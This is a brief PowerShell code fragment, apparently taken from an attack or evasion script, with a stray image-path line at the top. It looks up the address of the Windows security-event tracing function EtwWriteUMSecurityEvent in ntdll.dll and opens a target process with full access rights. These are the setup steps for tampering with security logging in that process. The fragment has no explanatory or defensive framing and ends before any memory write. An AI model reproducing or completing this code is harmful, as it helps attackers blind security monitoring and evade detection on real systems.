 # Get EtwWriteUMSecurityEvent address
$OpenProcessAddr = Get-ProcAddress "ntdll.dll" "EtwWriteUMSecurityEvent"
if($OpenProcessAddr -eq 0){
exit(1)
} else {
Write-Output "Memory addr found at : $('0x{0:x}' -f [int64]$OpenProcessAddr)"
$lpBaseAddress = [int64]$OpenProcessAddr
$hProcess = $OpenProcess.Invoke(0x001F0FFF, $false, $ProcId)
}